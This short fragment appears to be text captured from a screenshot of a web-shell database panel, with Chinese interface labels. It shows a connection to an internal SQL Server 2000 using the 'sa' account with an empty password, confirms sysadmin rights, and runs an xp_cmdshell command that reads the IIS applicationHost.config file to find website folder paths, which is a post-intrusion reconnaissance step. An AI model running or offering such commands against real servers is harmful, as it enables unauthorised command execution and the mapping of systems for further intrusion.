 超时已过期
数据库 >>
语句： server=192.168.0.253;UID=sa;PWD=;database=master;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 M
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'type C:\Windows\System32\inetsrv\config\applicationHost.config|find
"physicalPath" '
Query